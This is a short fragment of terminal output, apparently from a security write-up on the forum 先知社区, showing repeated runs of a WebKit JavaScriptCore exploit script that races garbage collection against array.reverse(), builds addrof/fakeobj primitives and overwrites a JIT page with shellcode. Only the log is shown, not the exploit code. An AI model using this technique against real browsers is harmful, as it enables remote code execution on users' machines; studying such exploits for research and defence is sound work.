 Obj addr + 16 = 0x00007f8c2de6a750
Matched structure id!
Finding jitpage
Jit page addr = 0x00007f8c3f0ff660
Writing shellcode over jit page
Calling jit function
Trace/breakpoint trap
doom@upwn64:~/WebKitRCA/exploit$ ../jsc-release/bin/jsc x.js
Trying to race GC and array.reverse() Attempt #1
Found stable corrupted butterfly! Now the fun begins...
Looking for JSValue array with OOB Float array
Found target array for addrof/fakeobj
Obj addr + 16 = 0x00007f312ac7e750
Matched structure id!
Finding jitpage
Jit page addr = 0x00007f313bcff660
Writing shellcode over jit page
Calling jit function
Trace/breakpoint trap
doom@upwn64:~/WebKitRCA/exploit$ ../jsc-release/bin/jsc x.js
Trying to race GC and array.reverse() Attempt #1
Trying to race GC and array.reverse() Attempt #2
Trying to race GC and array.reverse() Attempt #3
d
先知社区